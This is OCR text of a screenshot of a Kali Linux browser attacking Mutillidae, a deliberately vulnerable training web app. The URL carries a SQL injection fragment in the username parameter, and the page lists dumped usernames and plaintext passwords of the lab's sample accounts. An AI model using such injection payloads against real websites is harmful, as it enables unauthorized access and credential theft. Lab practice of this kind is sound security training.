 Applications Places Firefox ESR Mon 22:42 1
Mozilla Firefox
Preferences http://10.1...nt+Details
10.151.36.156/mutillidae/index.php?page=user-info.php&username='+ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak